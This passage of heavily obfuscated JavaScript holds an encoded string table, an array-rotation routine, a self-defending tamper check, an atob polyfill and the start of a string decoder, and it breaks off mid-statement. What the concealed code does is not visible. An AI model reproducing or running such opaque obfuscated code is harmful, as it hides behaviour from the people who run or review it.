3\x4f\x42\x77\x71\x7a\x44\x75\x32\x31\x75\x65\x6a\x48\x43\x75\x31\x77\x3d','\x61\x47\x56\x70\x42\x38\x4f\x4c\x4f\x6b\x74\x31\x77\x72\x73\x6a\x77\x6f\x39\x45\x77\x36\x6c\x37\x77\x35\x50\x44\x69\x38\x4b\x51\x61\x77\x3d\x3d','\x77\x70\x39\x35\x77\x36\x37\x43\x69\x41\x76\x43\x6b\x78\x37\x43\x75\x30\x6e\x43\x6d\x30\x38\x3d','\x42\x6a\x4e\x42\x77\x37\x73\x38\x56\x51\x3d\x3d','\x77\x34\x4a\x69\x77\x37\x62\x43\x6c\x6a\x6e\x43\x67\x67\x49\x3d','\x77\x35\x6e\x43\x6a\x55\x4c\x43\x6c\x38\x4f\x42\x50\x73\x4b\x63\x61\x38\x4f\x64','\x77\x35\x56\x6c\x77\x37\x54\x43\x67\x42\x4c\x43\x6d\x41\x3d\x3d','\x77\x6f\x58\x44\x68\x38\x4b\x70\x77\x72\x54\x43\x71\x51\x3d\x3d','\x5a\x73\x4b\x52\x49\x4d\x4f\x52\x77\x72\x4d\x3d','\x77\x34\x37\x43\x73\x4d\x4b\x34\x46\x41\x3d\x3d','\x55\x73\x4b\x61\x77\x35\x6f\x62\x62\x51\x3d\x3d','\x77\x71\x50\x43\x76\x63\x4f\x64\x77\x71\x49\x3d','\x55\x73\x4b\x78\x77\x34\x55\x41\x57\x51\x3d\x3d','\x61\x47\x74\x70\x52\x78\x73\x3d','\x77\x71\x62\x43\x6e\x6e\x6a\x43\x75\x30\x63\x3d','\x77\x71\x6b\x61\x53\x73\x4f\x38\x58\x67\x3d\x3d','\x77\x6f\x50\x44\x73\x6b\x37\x43\x71\x51\x3d\x3d','\x77\x6f\x72\x44\x76\x63\x4b\x58\x77\x35\x42\x4c','\x77\x70\x44\x43\x73\x44\x4c\x44\x68\x38\x4b\x32','\x54\x63\x4b\x65\x77\x36\x6f\x51\x52\x41\x3d\x3d','\x77\x6f\x5a\x48\x77\x36\x46\x76\x51\x77\x3d\x3d','\x63\x48\x6f\x53','\x50\x63\x4b\x78\x4e\x38\x4f\x50','\x77\x70\x76\x43\x70\x73\x4f\x61\x77\x71\x76\x43\x6d\x73\x4b\x77\x59\x67\x3d\x3d','\x77\x35\x66\x43\x73\x38\x4b\x34\x48\x67\x6a\x43\x73\x52\x6b\x3d','\x77\x71\x6a\x44\x68\x55\x62\x43\x6a\x73\x4b\x79','\x4a\x56\x56\x6e\x77\x35\x59\x2f','\x50\x38\x4b\x72\x4e\x73\x4f\x6f\x77\x37\x30\x3d','\x54\x54\x64\x44\x77\x36\x63\x3d','\x77\x72\x6e\x43\x6f\x63\x4b\x30\x44\x30\x59\x3d','\x77\x37\x48\x43\x73\x6a\x35\x6a\x77\x71\x30\x3d','\x77\x6f\x4e\x44\x77\x71\x37\x44\x6a\x77\x3d\x3d','\x4c\x73\x4f\x61\x77\x70\x51\x73\x5a\x67\x3d\x3d','\x52\x63\x4f\x48\x5a\x63\x4f\x42\x4c\x55\x66\x43\x6e\x56\x77\x3d','\x77\x35\x46\x79\x77\x70\x73\x4f\x77\x72\x73\x3d','\x62\x73\x4f\x45\x77\x6f\x48\x44\x67\x67\x3d\x3d','\x48\x38\x4f\x78\x77\x71\x6f\x5a\x54\x77\x3d\x3d','\x77\x72\x41\x73\x51\x38\x4f\x73\x61\x67\x3d\x3d','\x77\x6f\x70\x4b\x77\x37\x68\x72\x62\x77\x3d\x3d','\x4a\x31\x73\x44\x62\x48\x63\x3d','\x4a\x6d\x34\x6d\x52\x31\x34\x3d','\x77\x36\x66\x44\x75\x6d\x34\x49\x77\x36\x50\x43\x6a\x47\x51\x37','\x59\x30\x42\x54\x63\x52\x63\x3d','\x54\x63\x4b\x4c\x77\x37\x68\x34\x77\x71\x55\x3d','\x54\x78\x4a\x63\x77\x36\x6f\x46','\x77\x71\x46\x45\x61\x63\x4f\x2f\x77\x72\x77\x3d','\x77\x71\x46\x4f\x52\x73\x4b\x53\x57\x51\x3d\x3d','\x77\x36\x58\x43\x70\x48\x50\x43\x71\x38\x4f\x65','\x61\x54\x49\x4b\x55\x69\x4d\x39\x77\x36\x38\x63','\x77\x36\x4c\x43\x6b\x53\x56\x41\x77\x72\x49\x3d','\x53\x4d\x4f\x62\x77\x70\x37\x44\x6b\x38\x4f\x55','\x51\x38\x4f\x32\x58\x4d\x4f\x58\x4d\x41\x3d\x3d','\x4e\x4d\x4b\x6e\x4e\x73\x4f\x71\x77\x37\x72\x43\x72\x63\x4f\x76\x77\x72\x59\x3d','\x77\x34\x6c\x4a\x4d\x52\x6a\x43\x69\x41\x3d\x3d','\x77\x71\x4e\x46\x51\x63\x4f\x6f\x77\x71\x49\x3d','\x65\x4d\x4b\x36\x77\x35\x59\x36\x66\x67\x3d\x3d','\x45\x45\x67\x63\x66\x46\x63\x3d','\x77\x36\x76\x43\x71\x31\x48\x43\x71\x38\x4f\x44','\x77\x35\x6e\x43\x6b\x45\x33\x44\x76\x4d\x4b\x38','\x54\x41\x31\x6c\x77\x34\x30\x2b','\x4e\x63\x4b\x70\x77\x35\x42\x6d\x77\x6f\x38\x3d','\x77\x71\x54\x43\x70\x38\x4b\x73\x45\x56\x50\x43\x74\x77\x3d\x3d','\x77\x72\x50\x43\x71\x73\x4b\x78\x42\x56\x50\x43\x73\x48\x59\x3d','\x47\x67\x7a\x43\x6d\x73\x4b\x52\x77\x37\x73\x3d','\x63\x55\x62\x44\x68\x63\x4f\x5a\x56\x38\x4f\x31','\x57\x4d\x4b\x76\x4f\x73\x4f\x46\x77\x70\x34\x3d','\x66\x45\x50\x44\x70\x4d\x4b\x33\x77\x72\x30\x3d','\x77\x35\x33\x43\x67\x30\x44\x43\x68\x63\x4f\x55\x47\x51\x3d\x3d','\x77\x6f\x5a\x47\x77\x71\x2f\x44\x6d\x48\x51\x47\x77\x6f\x34\x3d','\x77\x71\x2f\x44\x71\x55\x76\x43\x71\x73\x4b\x45','\x77\x6f\x7a\x44\x75\x45\x54\x43\x71\x38\x4b\x6a\x77\x36\x41\x3d','\x48\x63\x4f\x2f\x77\x71\x45\x61\x65\x67\x3d\x3d','\x77\x70\x35\x33\x77\x34\x46\x2b\x64\x67\x3d\x3d','\x55\x53\x4a\x63\x77\x36\x77\x73\x55\x51\x3d\x3d','\x65\x6d\x56\x78\x54\x53\x66\x43\x73\x67\x30\x3d','\x4b\x6e\x4e\x77\x43\x63\x4f\x50\x4e\x77\x3d\x3d','\x54\x63\x4b\x46\x77\x36\x5a\x33\x77\x6f\x63\x3d','\x50\x48\x52\x41\x77\x35\x51\x4e','\x77\x6f\x72\x44\x76\x38\x4b\x58\x77\x37\x52\x35','\x61\x38\x4b\x54\x77\x36\x64\x55\x77\x34\x73\x3d','\x4e\x47\x50\x44\x75\x4d\x4b\x4a\x77\x37\x6f\x3d','\x4d\x6e\x64\x73\x43\x63\x4f\x65\x4b\x77\x3d\x3d','\x77\x37\x76\x43\x74\x41\x64\x38\x77\x6f\x49\x75\x77\x70\x59\x3d','\x77\x6f\x4e\x33\x77\x36\x4e\x70\x53\x41\x3d\x3d','\x55\x4d\x4b\x46\x77\x35\x74\x35\x77\x36\x51\x3d','\x77\x70\x68\x6a\x52\x63\x4f\x56\x77\x70\x30\x3d','\x77\x36\x6e\x43\x76\x45\x50\x44\x6d\x73\x4b\x34\x57\x44\x34\x38\x77\x70\x50\x43\x6b\x6d\x30\x3d','\x77\x70\x72\x44\x6c\x47\x66\x43\x67\x38\x4b\x43','\x77\x35\x6e\x43\x69\x6b\x48\x43\x67\x73\x4f\x54','\x4c\x68\x55\x39\x43\x38\x4f\x6e\x77\x71\x58\x44\x76\x73\x4f\x59','\x77\x36\x44\x43\x6f\x41\x46\x51\x49\x77\x3d\x3d','\x77\x71\x76\x43\x67\x4d\x4f\x6c\x77\x71\x4e\x55','\x77\x72\x66\x43\x6b\x6b\x76\x43\x76\x46\x63\x3d','\x43\x33\x56\x76\x77\x37\x45\x62','\x77\x70\x39\x56\x57\x38\x4b\x4f\x56\x6d\x56\x65\x77\x70\x41\x3d','\x55\x38\x4f\x77\x77\x72\x6a\x44\x6a\x38\x4f\x46','\x56\x4d\x4b\x48\x77\x34\x46\x69\x77\x70\x4d\x3d','\x77\x36\x6a\x43\x6a\x77\x64\x6a\x77\x71\x77\x3d','\x77\x6f\x52\x76\x77\x35\x35\x6d\x63\x67\x3d\x3d','\x51\x79\x70\x41\x77\x36\x38\x3d','\x47\x63\x4f\x79\x77\x71\x45\x73\x54\x51\x3d\x3d','\x77\x37\x48\x43\x74\x67\x78\x71\x77\x70\x38\x3d','\x77\x72\x4a\x34\x77\x6f\x6e\x44\x70\x33\x77\x3d','\x61\x51\x78\x65\x77\x35\x6f\x59','\x77\x71\x54\x43\x76\x73\x4f\x53\x77\x72\x34\x3d','\x4f\x6e\x74\x56\x77\x34\x6f\x66','\x77\x71\x76\x43\x75\x63\x4f\x59\x77\x72\x39\x36','\x77\x37\x58\x43\x74\x32\x48\x44\x68\x63\x4b\x70','\x77\x36\x37\x43\x70\x69\x68\x76\x4d\x77\x3d\x3d','\x4c\x44\x4d\x43','\x47\x63\x4f\x48\x77\x70\x45\x6b\x61\x56\x48\x44\x69\x77\x3d\x3d','\x4b\x6b\x5a\x2f\x77\x35\x63\x48','\x77\x35\x39\x79\x77\x6f\x59\x4f\x77\x71\x34\x3d','\x66\x63\x4b\x33\x77\x35\x41\x63\x58\x41\x3d\x3d','\x77\x37\x48\x43\x73\x6b\x7a\x43\x76\x63\x4f\x2f','\x77\x70\x2f\x44\x6d\x63\x4b\x72\x77\x72\x6a\x43\x72\x30\x58\x44\x6f\x38\x4f\x6c\x77\x34\x4e\x54','\x63\x4d\x4b\x54\x4b\x4d\x4f\x51\x77\x72\x72\x43\x6d\x67\x3d\x3d','\x42\x78\x30\x4e\x47\x38\x4f\x6c','\x77\x70\x70\x65\x65\x4d\x4f\x39\x77\x72\x45\x3d','\x45\x44\x34\x50\x41\x4d\x4f\x68','\x77\x34\x76\x43\x6b\x73\x4b\x6d\x4b\x67\x34\x3d','\x62\x38\x4b\x72\x77\x35\x64\x71\x77\x35\x68\x2f\x52\x67\x3d\x3d','\x77\x71\x46\x2b\x77\x37\x31\x4b\x59\x51\x3d\x3d','\x61\x63\x4f\x4e\x77\x70\x44\x44\x6b\x73\x4f\x53\x5a\x73\x4b\x78','\x49\x68\x30\x39\x4b\x63\x4f\x70\x77\x71\x6a\x44\x71\x41\x3d\x3d','\x45\x46\x4a\x55\x48\x4d\x4f\x6a','\x48\x4d\x4b\x57\x48\x38\x4f\x63\x77\x34\x49\x3d','\x41\x7a\x72\x43\x6b\x38\x4b\x42\x77\x34\x38\x3d','\x43\x48\x42\x6f\x77\x35\x55\x59','\x77\x37\x4a\x53\x47\x43\x54\x43\x6d\x77\x3d\x3d','\x77\x36\x7a\x43\x71\x43\x52\x66\x46\x31\x74\x4b\x77\x36\x34\x58\x58\x43\x38\x47\x4c\x52\x42\x48','\x61\x63\x4f\x43\x77\x6f\x76\x44\x6d\x63\x4f\x62\x58\x73\x4b\x4b\x77\x37\x67\x6c','\x77\x36\x76\x43\x75\x45\x6e\x44\x6b\x4d\x4b\x58\x63\x68\x73\x32\x77\x6f\x48\x43\x68\x47\x6f\x3d','\x4b\x30\x31\x6f\x77\x35\x38\x3d','\x4a\x73\x4b\x67\x49\x4d\x4f\x47\x77\x37\x72\x43\x6f\x4d\x4f\x49\x77\x71\x6f\x58','\x56\x56\x67\x64\x77\x36\x44\x44\x68\x51\x3d\x3d','\x77\x37\x68\x66\x77\x35\x54\x43\x6c\x43\x38\x3d','\x63\x73\x4f\x36\x58\x63\x4f\x42\x4b\x77\x3d\x3d','\x77\x36\x58\x44\x72\x58\x6b\x3d','\x59\x63\x4f\x6e\x61\x63\x4f\x42\x4d\x41\x3d\x3d','\x77\x36\x6c\x76\x77\x35\x62\x43\x74\x54\x51\x3d','\x77\x72\x33\x43\x68\x78\x54\x44\x67\x4d\x4b\x6a','\x77\x35\x2f\x44\x68\x73\x4b\x72\x59\x38\x4f\x30','\x46\x4d\x4b\x70\x48\x38\x4b\x30','\x77\x35\x6a\x43\x74\x31\x58\x43\x71\x73\x4f\x79','\x64\x73\x4b\x6c\x77\x35\x67\x3d','\x4d\x7a\x72\x43\x6d\x63\x4b\x51','\x77\x6f\x4e\x54\x77\x37\x78\x34\x63\x58\x4e\x65','\x63\x63\x4f\x39\x52\x63\x4f\x68\x4a\x41\x3d\x3d','\x77\x71\x58\x43\x68\x73\x4f\x6d\x77\x72\x66\x43\x6a\x51\x3d\x3d','\x77\x71\x6f\x30\x77\x71\x76\x44\x73\x52\x41\x3d','\x41\x77\x54\x43\x68\x63\x4b\x54\x77\x36\x6f\x3d','\x48\x48\x64\x72\x77\x37\x63\x71','\x77\x71\x6a\x43\x75\x38\x4f\x6d\x77\x6f\x78\x79','\x77\x70\x72\x44\x6d\x4d\x4b\x69','\x4b\x69\x45\x57\x4f\x73\x4f\x6d','\x44\x73\x4f\x45\x77\x70\x73\x31\x59\x57\x44\x44\x69\x6c\x51\x6b\x77\x6f\x67\x77\x77\x6f\x30\x6e\x62\x6c\x67\x3d','\x62\x6d\x6f\x48\x77\x37\x66\x44\x68\x53\x50\x43\x68\x4d\x4f\x6c\x77\x34\x49\x3d','\x77\x6f\x62\x44\x6c\x73\x4b\x69\x77\x72\x6a\x43\x68\x46\x33\x44\x72\x4d\x4f\x6e\x77\x34\x52\x65\x49\x77\x3d\x3d','\x52\x79\x78\x4b\x77\x37\x49\x3d','\x77\x6f\x7a\x44\x69\x73\x4b\x70\x77\x36\x6c\x47\x77\x36\x76\x43\x6e\x54\x78\x30','\x77\x72\x54\x43\x71\x63\x4b\x39\x41\x31\x76\x43\x70\x6d\x77\x37\x77\x34\x4a\x76\x77\x36\x37\x44\x76\x38\x4b\x61\x4d\x54\x73\x3d','\x77\x6f\x58\x44\x6c\x4d\x4b\x33\x77\x72\x4c\x43\x73\x58\x37\x44\x6e\x73\x4f\x75\x77\x34\x63\x3d','\x52\x4d\x4f\x41\x61\x4d\x4f\x55','\x77\x34\x4a\x70\x77\x36\x76\x43\x6a\x68\x66\x43\x6d\x6a\x6a\x44\x75\x56\x73\x3d','\x77\x35\x70\x4f\x77\x6f\x4d\x4b\x77\x71\x30\x3d','\x62\x73\x4f\x33\x59\x4d\x4f\x76\x4c\x41\x3d\x3d','\x52\x4d\x4b\x31\x77\x35\x46\x35\x77\x35\x6f\x3d','\x48\x6d\x52\x78\x47\x63\x4f\x63','\x47\x4d\x4b\x76\x47\x4d\x4b\x6b\x55\x38\x4b\x4b\x77\x37\x33\x44\x6a\x63\x4f\x43\x77\x72\x31\x4d\x46\x31\x78\x69\x63\x51\x3d\x3d','\x4b\x43\x76\x43\x6a\x73\x4b\x5a\x77\x34\x54\x44\x67\x38\x4f\x45\x62\x63\x4b\x50','\x77\x71\x31\x30\x77\x35\x31\x2f\x5a\x51\x3d\x3d','\x62\x63\x4b\x33\x77\x37\x4e\x70\x77\x71\x73\x3d','\x4d\x32\x5a\x36\x44\x38\x4f\x50\x4f\x67\x3d\x3d','\x77\x35\x31\x47\x77\x6f\x67\x67\x77\x71\x6b\x36\x49\x56\x67\x2f\x77\x34\x37\x43\x71\x38\x4b\x4f\x77\x71\x35\x62\x77\x36\x59\x54','\x77\x72\x66\x44\x6c\x58\x54\x44\x6e\x78\x4d\x3d','\x77\x35\x42\x4e\x77\x35\x33\x43\x68\x52\x6f\x3d','\x44\x47\x64\x48\x77\x37\x55\x75','\x77\x70\x62\x44\x67\x32\x50\x44\x6f\x79\x59\x3d','\x77\x72\x7a\x44\x73\x73\x4b\x58\x77\x70\x4c\x43\x72\x67\x3d\x3d','\x77\x6f\x54\x43\x6f\x38\x4f\x54\x77\x72\x72\x43\x6d\x38\x4b\x6e','\x77\x71\x62\x44\x69\x45\x6a\x43\x74\x4d\x4b\x5a','\x77\x6f\x48\x44\x75\x55\x37\x43\x69\x63\x4b\x68\x77\x36\x33\x44\x6b\x31\x62\x43\x72\x38\x4f\x38\x77\x34\x7a\x44\x6d\x67\x68\x54\x54\x38\x4f\x41','\x5a\x73\x4b\x52\x4c\x73\x4f\x38\x77\x71\x34\x3d','\x77\x6f\x6a\x43\x6b\x73\x4f\x75\x77\x70\x56\x78','\x77\x34\x2f\x43\x69\x69\x46\x44\x77\x6f\x6f\x3d','\x59\x51\x64\x70\x77\x34\x67\x74','\x77\x72\x62\x44\x6b\x46\x50\x44\x76\x77\x3d\x3d','\x59\x73\x4f\x39\x51\x4d\x4f\x61\x4b\x41\x3d\x3d','\x66\x4d\x4f\x37\x58\x4d\x4f\x50\x4a\x67\x3d\x3d','\x77\x6f\x4e\x48\x77\x34\x4e\x5a\x62\x77\x3d\x3d','\x4e\x79\x51\x2f\x4a\x4d\x4f\x75','\x45\x54\x73\x63\x4b\x73\x4f\x69','\x77\x6f\x6a\x44\x75\x6d\x7a\x43\x74\x73\x4b\x4f','\x57\x63\x4b\x57\x77\x36\x35\x46\x77\x6f\x63\x3d','\x77\x37\x44\x43\x75\x33\x6e\x44\x6b\x73\x4b\x6d','\x77\x71\x37\x44\x6a\x63\x4b\x42\x77\x6f\x2f\x43\x75\x51\x3d\x3d','\x4e\x78\x37\x43\x6a\x63\x4b\x36\x77\x34\x4d\x3d','\x77\x70\x33\x43\x68\x63\x4f\x47\x77\x70\x66\x43\x68\x41\x3d\x3d','\x77\x36\x54\x43\x6b\x54\x5a\x6d\x45\x51\x3d\x3d','\x56\x38\x4b\x71\x4b\x73\x4f\x6c\x77\x70\x4d\x3d','\x4a\x47\x42\x48\x77\x34\x4d\x56','\x77\x71\x4a\x78\x56\x63\x4b\x69\x63\x51\x3d\x3d','\x77\x6f\x44\x44\x71\x56\x7a\x44\x73\x41\x51\x3d','\x42\x6e\x4a\x70\x77\x34\x55\x4c','\x77\x70\x51\x68\x55\x63\x4f\x70\x59\x51\x3d\x3d','\x77\x34\x6e\x43\x6b\x43\x68\x4c\x4e\x77\x3d\x3d','\x52\x38\x4b\x32\x47\x4d\x4f\x4b\x77\x71\x55\x3d','\x77\x6f\x50\x43\x69\x57\x7a\x43\x72\x32\x73\x3d','\x77\x70\x44\x44\x6e\x73\x4b\x72\x77\x72\x6b\x3d','\x55\x63\x4b\x4d\x4a\x63\x4f\x65\x77\x72\x77\x3d','\x77\x70\x58\x44\x6d\x38\x4b\x73\x77\x72\x37\x43\x74\x67\x3d\x3d','\x77\x71\x58\x44\x76\x31\x6a\x44\x68\x69\x63\x3d','\x77\x37\x70\x31\x47\x68\x37\x43\x69\x41\x3d\x3d','\x62\x38\x4f\x61\x61\x73\x4f\x6b\x48\x41\x3d\x3d','\x54\x67\x56\x2f\x77\x36\x49\x6f','\x77\x71\x54\x43\x72\x52\x4c\x44\x6f\x38\x4b\x57','\x50\x48\x41\x33\x53\x45\x59\x3d','\x66\x63\x4b\x63\x4f\x73\x4f\x78\x77\x72\x72\x43\x6e\x6e\x58\x43\x69\x77\x3d\x3d','\x77\x35\x48\x43\x69\x69\x68\x53\x48\x41\x3d\x3d','\x77\x6f\x6e\x43\x71\x73\x4b\x50\x4a\x6c\x77\x3d','\x66\x73\x4b\x73\x44\x63\x4f\x42\x77\x70\x38\x3d','\x77\x36\x50\x43\x6c\x67\x4e\x5a\x4d\x77\x3d\x3d','\x41\x4d\x4b\x57\x77\x36\x4e\x6b\x77\x71\x45\x3d','\x77\x37\x52\x46\x77\x6f\x73\x54\x77\x72\x55\x3d','\x77\x71\x4e\x53\x77\x36\x64\x74\x59\x67\x3d\x3d','\x77\x72\x64\x6f\x77\x37\x4c\x44\x68\x4d\x4f\x52','\x77\x72\x54\x43\x75\x63\x4f\x6a\x77\x71\x50\x43\x67\x51\x3d\x3d','\x54\x56\x41\x78\x77\x34\x6e\x44\x76\x67\x3d\x3d','\x77\x36\x72\x43\x71\x6b\x6a\x43\x6c\x73\x4f\x39','\x54\x47\x78\x78\x66\x44\x41\x3d','\x77\x71\x48\x43\x68\x41\x72\x44\x70\x38\x4b\x67','\x77\x71\x42\x41\x65\x38\x4b\x36\x61\x67\x3d\x3d','\x77\x70\x54\x44\x6c\x32\x37\x43\x6a\x38\x4b\x68','\x77\x71\x67\x38\x77\x71\x62\x44\x6b\x52\x66\x44\x69\x6a\x77\x6c','\x47\x6e\x2f\x44\x68\x38\x4b\x48\x77\x36\x34\x3d','\x4e\x52\x30\x73\x4a\x4d\x4f\x69\x77\x71\x72\x44\x71\x73\x4f\x59','\x77\x71\x48\x44\x6c\x46\x33\x44\x75\x43\x42\x38\x49\x44\x37\x44\x74\x54\x49\x42','\x77\x35\x2f\x44\x6b\x32\x55\x7a\x77\x36\x6b\x3d','\x43\x4d\x4b\x4b\x50\x38\x4b\x53\x53\x41\x3d\x3d','\x77\x34\x2f\x43\x69\x31\x7a\x43\x68\x67\x3d\x3d','\x77\x71\x4e\x5a\x77\x36\x72\x44\x70\x73\x4f\x74','\x46\x73\x4b\x74\x4a\x73\x4f\x48\x77\x34\x41\x3d','\x77\x71\x50\x43\x72\x52\x7a\x44\x72\x63\x4b\x39','\x4b\x56\x34\x58\x53\x46\x7a\x43\x6b\x51\x50\x43\x69\x41\x3d\x3d','\x77\x71\x62\x44\x70\x4d\x4b\x30\x77\x37\x35\x4d','\x61\x4d\x4b\x2f\x77\x35\x30\x31\x66\x4d\x4b\x6b\x77\x70\x54\x43\x72\x51\x3d\x3d','\x65\x6a\x4d\x44\x66\x6a\x6b\x35\x77\x35\x38\x44\x4b\x58\x73\x55','\x45\x47\x39\x6a\x77\x35\x34\x34','\x77\x71\x6f\x39\x77\x71\x62\x44\x68\x54\x30\x3d','\x42\x57\x30\x5a\x53\x6e\x59\x3d','\x77\x35\x4c\x43\x6c\x42\x35\x45\x4c\x77\x3d\x3d','\x77\x6f\x68\x6e\x77\x36\x37\x44\x67\x77\x3d\x3d','\x77\x6f\x76\x43\x6b\x73\x4f\x55\x77\x72\x64\x6d','\x63\x57\x67\x50\x77\x36\x48\x44\x68\x53\x44\x43\x73\x63\x4f\x75','\x77\x71\x76\x43\x67\x4d\x4f\x75\x77\x72\x58\x43\x75\x67\x3d\x3d','\x77\x71\x45\x79\x55\x73\x4f\x4f\x58\x51\x3d\x3d','\x62\x73\x4b\x69\x77\x35\x4e\x68\x77\x34\x74\x4f\x61\x73\x4f\x2b\x45\x6a\x4c\x44\x75\x67\x3d\x3d','\x62\x58\x4d\x7a\x77\x36\x6a\x44\x70\x51\x3d\x3d','\x77\x71\x6c\x6e\x65\x4d\x4b\x5a\x62\x77\x3d\x3d','\x62\x55\x4c\x44\x6d\x63\x4f\x62\x54\x63\x4f\x70\x52\x67\x3d\x3d','\x77\x36\x76\x43\x73\x42\x4a\x66\x77\x6f\x6f\x3d','\x4f\x6b\x74\x75\x77\x34\x6f\x33\x57\x6d\x6e\x44\x6e\x51\x3d\x3d','\x77\x36\x4c\x43\x6c\x38\x4b\x79\x4f\x52\x34\x3d','\x77\x72\x50\x43\x75\x63\x4f\x53\x77\x72\x6c\x74','\x45\x38\x4b\x32\x77\x34\x39\x33','\x77\x6f\x4c\x44\x6b\x6d\x48\x43\x70\x38\x4b\x48','\x77\x6f\x48\x44\x71\x56\x37\x43\x76\x67\x3d\x3d','\x77\x35\x6c\x67\x77\x72\x77\x42\x77\x71\x73\x3d','\x53\x6e\x48\x44\x6f\x73\x4f\x79\x54\x67\x3d\x3d','\x4e\x53\x62\x43\x73\x38\x4b\x47\x77\x34\x38\x3d','\x4d\x38\x4b\x71\x50\x4d\x4f\x4e','\x77\x6f\x5a\x5a\x62\x4d\x4f\x77\x77\x72\x30\x3d','\x77\x36\x54\x44\x74\x63\x4b\x63','\x77\x70\x72\x43\x6c\x44\x6e\x44\x70\x73\x4b\x77','\x77\x72\x66\x43\x6c\x73\x4b\x61\x45\x6e\x6b\x3d','\x4a\x6c\x51\x38\x65\x31\x63\x3d','\x65\x32\x41\x62\x77\x37\x77\x3d','\x57\x58\x67\x5a\x77\x37\x54\x44\x67\x77\x3d\x3d','\x4f\x43\x54\x43\x6c\x63\x4b\x56\x77\x34\x4d\x3d','\x77\x34\x2f\x43\x68\x63\x4b\x32\x41\x41\x67\x3d','\x5a\x6a\x73\x6a\x69\x4e\x47\x61\x6d\x48\x69\x46\x56\x2e\x55\x63\x6f\x6d\x54\x2e\x76\x36\x64\x55\x6e\x79\x66\x79\x64\x3d\x3d'];if(function(_0x40e32c,_0x38fea6,_0x30e6d6){function _0x1d1a0d(_0x432f0a,_0x26d1e9,_0x1abc53,_0x2bd51f,_0x4f364d,_0x4bcf98){_0x26d1e9=_0x26d1e9>>0x8,_0x4f364d='po';var _0x44a44d='shift',_0x3be380='push',_0x4bcf98='‮';if(_0x26d1e9<_0x432f0a){while(--_0x432f0a){_0x2bd51f=_0x40e32c[_0x44a44d]();if(_0x26d1e9===_0x432f0a&&_0x4bcf98==='‮'&&_0x4bcf98['length']===0x1){_0x26d1e9=_0x2bd51f,_0x1abc53=_0x40e32c[_0x4f364d+'p']();}else if(_0x26d1e9&&_0x1abc53['replace'](/[ZNGHFVUTdUnyfyd=]/g,'')===_0x26d1e9){_0x40e32c[_0x3be380](_0x2bd51f);}}_0x40e32c[_0x3be380](_0x40e32c[_0x44a44d]());}return 0xe60ea;};function _0x494020(){var _0x527cc5={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x58ac3d,_0x576b12,_0x903dee,_0x3b30d8){_0x3b30d8=_0x3b30d8||{};var _0x220c11=_0x576b12+'='+_0x903dee;var _0x35916b=0x0;for(var _0x35916b=0x0,_0x4d2159=_0x58ac3d['length'];_0x35916b<_0x4d2159;_0x35916b++){var _0x43a435=_0x58ac3d[_0x35916b];_0x220c11+=';\x20'+_0x43a435;var _0x1add1f=_0x58ac3d[_0x43a435];_0x58ac3d['push'](_0x1add1f);_0x4d2159=_0x58ac3d['length'];if(_0x1add1f!==!![]){_0x220c11+='='+_0x1add1f;}}_0x3b30d8['cookie']=_0x220c11;},'removeCookie':function(){return'dev';},'getCookie':function(_0x489361,_0x18d65b){_0x489361=_0x489361||function(_0x5b382f){return _0x5b382f;};var _0x2efc93=_0x489361(new RegExp('(?:^|;\x20)'+_0x18d65b['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x303ddb=typeof _0xod9=='undefined'?'undefined':_0xod9,_0x2f64dd=_0x303ddb['split'](''),_0x1a6a96=_0x2f64dd['length'],_0x3544c3=_0x1a6a96-0xe,_0x3a7985;while(_0x3a7985=_0x2f64dd['pop']()){_0x1a6a96&&(_0x3544c3+=_0x3a7985['charCodeAt']());}var _0x2c5c62=function(_0x2bb144,_0x537fc0,_0x2f8213){_0x2bb144(++_0x537fc0,_0x2f8213);};_0x3544c3^-_0x1a6a96===-0x524&&(_0x3a7985=_0x3544c3)&&_0x2c5c62(_0x1d1a0d,_0x38fea6,_0x30e6d6);return _0x3a7985>>0x2===0x14b&&_0x2efc93?decodeURIComponent(_0x2efc93[0x1]):undefined;}};function _0x229fb2(){var _0x131ffc=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x131ffc['test'](_0x527cc5['removeCookie']['toString']());};_0x527cc5['updateCookie']=_0x229fb2;var _0x37403e='';var _0x5d5590=_0x527cc5['updateCookie']();if(!_0x5d5590){_0x527cc5['setCookie'](['*'],'counter',0x1);}else if(_0x5d5590){_0x37403e=_0x527cc5['getCookie'](null,'counter');}else{_0x527cc5['removeCookie']();}};_0x494020();}(_0x3c82,0x15a,0x15a00),_0x3c82){_0xod9_=_0x3c82['length']^0x15a;};function _0xa087(_0x477d71,_0x327f13){_0x477d71=~~'0x'['concat'](_0x477d71['slice'](0x1));var _0x773ea6=_0x3c82[_0x477d71];if(_0xa087['lrFAEJ']===undefined){(function(){var _0x11d153=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x39e63c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x11d153['atob']||(_0x11d153['atob']=function(_0x2b59d4){var _0x1b6f09=String(_0x2b59d4)['replace'](/=+$/,'');for(var _0x289c99=0x0,_0x4417d0,_0x191a04,_0x4d4a49=0x0,_0x4d9ba1='';_0x191a04=_0x1b6f09['charAt'](_0x4d4a49++);~_0x191a04&&(_0x4417d0=_0x289c99%0x4?_0x4417d0*0x40+_0x191a04:_0x191a04,_0x289c99++%0x4)?_0x4d9ba1+=String['fromCharCode'](0xff&_0x4417d0>>(-0x2*_0x289c99&0x6)):0x0){_0x191a04=_0x39e63c['indexOf'](_0x191a04);}return _0x4d9ba1;});}());function _0x348cd5(_0x49bb2c,_0x327f13){var _0x3b9c54=[],_0x96d2bc=0x0,_0x51bfda,_0x4961d6='',_0x2ebe8b='';_0x49bb2c=atob(_0x49bb2c);for(var _0x456900=0x0,_0x2f56a3=_0x49bb2c['length'];_0x456900<_0x2f56a3;_0x456900++){_0x2ebe8b+='%'+('00'+_0x49bb2c['charCodeAt'](_0x456900)['toString'](0x10))['slice'](-0x2);}_0x49bb2c=decodeURIComponent(_0x2ebe8b);for(var 